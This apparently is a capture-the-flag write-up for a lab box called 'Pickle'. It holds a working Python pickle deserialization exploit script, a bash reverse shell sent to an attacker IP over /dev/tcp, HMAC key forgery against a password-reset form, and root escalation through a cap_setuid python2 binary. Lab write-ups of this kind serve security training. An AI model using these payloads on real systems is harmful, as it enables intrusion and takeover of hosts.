
10.9.9.0/24 -- that has no internet accessNmap Results
# Nmap 7.95 scan initiated Wed Jan  8 14:12:39 2025 as: /usr/lib/nmap/nmap -Pn -p- --min-rate 2000 -sC -sV -oN nmap-scan.txt 10.9.9.13
Nmap scan report for 10.9.9.13
Host is up (0.00044s latency).
Not shown: 65533 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
21/tcp   open  ftp     vsftpd 3.0.3
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:10.6.6.9
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 3
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rwxr-xr-x    1 0        0            1306 Oct 12  2020 init.py.bak
1337/tcp open  http    Werkzeug httpd 1.0.1 (Python 2.7.16)
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
|_http-server-header: Werkzeug/1.0.1 Python/2.7.16
| http-auth:
| HTTP/1.0 401 UNAUTHORIZED\x0D
|_  Basic realm=Pickle login
Service Info: OS: Unix

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jan 8 14:12:51 2025 -- 1 IP address (1 host up) scanned in 12.57 secondsnmap scan output, as we can see the Anonymous FTP login allowed, which we should pursue immediately. We can also see Pickle login in the HTTP output, suggesting a possible login form.# Nmap 7.95 scan initiated Wed Jan 8 14:12:39 2025 as: /usr/lib/nmap/nmap -Pn -sU -sV -T3 --top-ports 25 -oN udp-nmap-scan.txt 10.9.9.13
Nmap scan report for 10.9.9.13
Host is up (0.00076s latency).
PORT STATE SERVICE VERSION
68/udp open|filtered dhcpc
161/udp open snmp SNMPv1 server; net-snmp SNMPv3 server (public)
631/udp open|filtered ipp
5353/udp open|filtered zeroconf
Service Info: Host: pickle
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jan 8 14:14:42 2025 -- 1 IP address (1 host up) scanned in 123.34 secondsService Enumeration
UDP/161


snmpwalk -c public -v1 10.9.9.13 . > snmpwalk.txt

lucas... SSH is not open on the box (at least not public-facing), so next best thing is to test it with FTPTCP/21
Test Anonymous Login First

put files as the anonymous userTest Login as Lucas
nmap output (as noted previously).Source Code Analysis
There are security implications with data serialization and deserialization, as the data is processed in memory, which can lead to arbitrary code execution if the correct precautions are not taken.
Stepping through the rest of the code, the process goes as follows:

@app.route('/checklist', methods=["GET", "POST"])if request.method == "POST" and request.form["check"]:- If we make a
HTTP POSTrequest to/checklistand the request form contains thecheckdata, then...path_page = "/opt/project/uploads/%s.log" %(request.form["check"])— initialize thepath_pagevariable with our input fromcheckopen_page = open(path_page, "rb").read()— attempt to read the file contentsif "p1" in open_page:— if the page contents containsp1open_page = pickle.loads(open_page)— deserialize the data on the page
- If we make a
We'll need to walk through the application to get a better understanding of how to abuse this feature.
TCP/1337

lucas comes in
lucasWalking the Application


Penetration Testing

During the initial walking of the application, we witnessed some errors which directly align with what's in the server source code. The return "Server Error!" statement is triggered, as we've issued HTTP GET requests instead of HTTP POST requests with the required data.
Reset Form

We find that with the correct inputs, the page is rendered. However, we have a potential username, but no key.
Checklist

Above is the source code for the "Submit" form on the main page. Whatever we type in the text box is going to go through the following process:
- Take the user input and hash to MD5
- Take the MD5 hash and use this as the file name
- Write the user input to
/opt/project/uploads/<MD5_HASH>.log
In order to abuse the deserialization, we'll need to do the following:
- Serialize a Python payload using the
picklemodule - Hash the data to MD5 locally, so we know which file it is written to
- Input that data into the form
- Send a
HTTP POSTrequest to/checklistwith our filename in thecheckparameter

We're going to use this script for inspiration
Trial and Error
nano pwn.pyimport pickle
import base64
import os
import hashlib
import requests
# RCE Payload
class RCE:
def __reduce__(self):
cmd = ('ping -c 3 10.6.6.9')
return os.system, (cmd,)
# Variables
base_url = 'http://10.9.9.13:1337' # Change to your target
checklist_url = base_url + "/checklist"
headers = { 'Authorization': 'Basic bHVjYXM6U3VwZXJTZWNyZXRQYXNzd29yZDEyMyE=' } # Auth as lucas
proxies = { 'http': 'http://127.0.0.1:8080' } # Send requests through Burp
pickled_data = pickle.dumps(RCE()) # Store the pickled data in a variable
md5sum = hashlib.md5(pickled_data).hexdigest() # Get the MD5 checksum of the pickled data
# Contrary to the payload here: https://exploit-notes.hdks.org/exploit/web/framework/python/python-pickle-rce/
# We do not want to base64-encode the data
# Rather, we will send the pickled object as a raw byte stream in the "story" key
story_data = { # Request data for story submission
'story': pickled_data,
'submit': '1'
}
check_data = { # Request data for reading log file
'check': md5sum # Uses the MD5 checksum value from above
}
if __name__ == '__main__':
print('Sending pickled data as story...')
story_response = requests.post(base_url, data=story_data, headers=headers, proxies=proxies)
if story_response.status_code == 200:
print(f'Payload submitted! Requesting log file')
check_response = requests.post(checklist_url, data=check_data, headers=headers, proxies=proxies)
print(check_response.text)
else:
# Add here for debugging purposes for anything other than 200 code
print(story_response.status_code)
print(story_response.text)Ping test to my Kali IP
python3 pwn.py
HTTP 500 with the response body
python2.7, which is probably causing the issue with deserialization seen here. We'll have use python2 to execute the script.More Trial and Error

print() function in Python 2 does not have a f'' string formatter, so that needs to be removed from the script.sed -i 's/print(f'"'"'/print('"'"'/g' pwn.py
HTTP 200, triggering the request for the log file, but the server doesn't know what to do with the RCE class we passed in.
I'll try the pickle PoC here...
class RCE:
    def __reduce__(self):
        cmd = ('ping -c 3 10.6.6.9')
        import os
        return os.system, (cmd,)
Before
class RCE(object):
    def __reduce__(self):
        import os
        command = 'ping -c 3 10.6.6.9'
        return (os.system,(command,))
After

Exploit
Reverse Shell
sudo rlwrap nc -lvnp 443Start a TCP listener to catch the reverse shell
command = "bash -c 'bash -i >& /dev/tcp/10.6.6.9/443 0>&1'"Update the payload

lucasPost-Exploit Enumeration
Operating Environment
OS & Kernel
Linux pickle 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64 GNU/Linux

cat /etc/os*
PRETTY_NAME="Debian GNU/Linux 10 (buster)"
NAME="Debian GNU/Linux"
VERSION_ID="10"
VERSION="10 (buster)"
VERSION_CODENAME=buster
ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
Current User
gid=1000(lucas) groups=1000(lucas),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth),115(lpadmin),116(scanner)

bash: sudo: command not found
Users and Groups
Local Users
lucas:x:1000:1000:lucas,,,:/home/lucas:/bin/bash
mark:x:1001:1001::/home/mark:/bin/bash
Local Groups
cdrom:x:24:lucas
floppy:x:25:lucas
audio:x:29:lucas
dip:x:30:lucas
video:x:44:lucas
plugdev:x:46:lucas
netdev:x:109:lucas
bluetooth:x:111:lucas
lpadmin:x:115:lucas
scanner:x:116:saned,lucas
lucas:x:1000:
mark:x:1001:
Network Configurations
Network Interfaces
ens18: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether bc:24:11:0f:40:73 brd ff:ff:ff:ff:ff:ff
    inet 10.9.9.13/24 brd 10.9.9.255 scope global dynamic ens18
       valid_lft 4553sec preferred_lft 4553sec
    inet6 fe80::be24:11ff:fe0f:4073/64 scope link
       valid_lft forever preferred_lft forever
Processes and Services
Interesting Processes
Scheduled Tasks
Interesting Scheduled Tasks
crontab -l
@reboot python /opt/project/project.py
Interesting Files
/opt/project/project.py
@app.route('/reset', methods=["GET", "POST"])
@requires_auth
def reset_page():
        '''
                __reset_page__()
        '''
        if request.method == "POST" and request.form["username"] and request.form["key"]:
                key    = "dpff43f3p214k31301"
                raw    = request.form["username"] + key + socket.gethostbyname(socket.gethostname())
                hashed = hmac.new(key, raw, hashlib.sha1)
                if request.form["key"] == hashed.hexdigest():
                        return base64.b64encode(hashed.digest().encode("base64").rstrip("\n"))
        else:
                return "Server Error!"
        return render_template("reset.html"
Privilege Escalation
Abusing the Password Reset Form
/opt/project/ for things like passwords, secrets, and other interesting configurations.Before, we found the
/reset form on the web app, but did not have the correct key. So, now let's give it a try with the correct information.A Little Bit of Reverse Engineering

project.py with python2.7.16 key = "dpff43f3p214k31301"
raw = request.form["username"] + key + socket.gethostbyname(socket.gethostname())
hashed = hmac.new(key, raw, hashlib.sha1)This is where the magic happens when determining the actual key value
>>> import socket
>>> import hashlib
>>> import hmac
>>> key = "dpff43f3p214k31301"Store the key in the variable for easy reference
>>> raw = 'lucas' + key + socket.gethostbyname(socket.gethostname())Just test with lucas for now
>>> hashed = hmac.new(key, raw, hashlib.sha1)Calculate the HMAC based on the provided inputs and store in hashed
if request.form["key"] == hashed.hexdigest():, so let's print(hashed.hexdigest()) to see the expected input server side>>> print(hashed.hexdigest())

6bb5dad2ea753fdd1fc40a6b51678f88bf9f8cbccurl -s -i -X POST -x http://127.0.0.1:8080 \
-H 'Authorization: Basic bHVjYXM6U3VwZXJTZWNyZXRQYXNzd29yZDEyMyE=' \
-F 'username=lucas' -F 'key=6bb5dad2ea753fdd1fc40a6b51678f88bf9f8cbc' -F 'submit=1' http://10.9.9.13:1337/resetLet's use the expected inputs and make a request to the server

lucas + key + hostnam to sha1. We've satisfied the condition key == hashed.hexdigest() and the server returns this value encoded in base64: return base64.b64encode(hashed.digest().encode("base64").rstrip("\n")). Since this is the value the server sends back in the
return statement, we'll assume this is the password reset value.Testing the Login

su: Authentication failure errormark (not sure if we'll get lucky with root).
Lateral to Mark

root but it worked just fine for mark. so onward and upward from herelucas
python2 binary out of place here, and owned by root, in /home/mark is interesting. It's not a SUID binary, so remains to be seen if we'll be able to abuse that.
find with -writable set, but didn't find anything extra. Following my methodology, my hypothesis earlier about the python2 binary being in a weird place was well-founded.Becoming Root
The cap_setuid+ep capability on /home/mark/python2 allows the python2 process to set the UID during runtime, effectively allowing us to temporarily become any user while running a Python script. So the order of operations goes something like this:
- Execute script
- Script sets the UID
- We become root temporarily
- We perform a privileged operation
Set SUID Bit on Bash
/home/mark/python2 -c 'import os; os.setuid(0); os.system("chmod u+s /bin/bash")'
/bin/bash -ip
Spawn Shell as Root
/home/mark/python2 -c 'import os; os.setuid(0); os.system("sh -ip")'
Flags
User
e25fd1b9248d1786551e3412adc74f6f
Root
7a32c9739cc63ed983ae01af2577c01c